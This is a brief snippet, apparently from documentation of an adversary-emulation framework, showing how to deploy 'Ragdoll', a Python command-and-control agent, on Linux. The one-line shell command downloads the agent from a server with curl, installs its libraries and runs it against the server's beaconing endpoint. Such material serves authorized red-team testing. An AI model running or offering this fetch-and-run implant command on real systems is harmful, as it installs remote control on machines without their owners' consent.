 Ragdoll:  A Python agent which communicates via the HTML contact
linux
** Variations of the deployment command will be shown for each supported operating system
A Python agent which communicates via the HTML contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:ragdoll.py" -H "platform:linux" $server/file/download > ragdoll.py;pip install requests beautifulsoup4;python
ragdoll.py -W $server/weather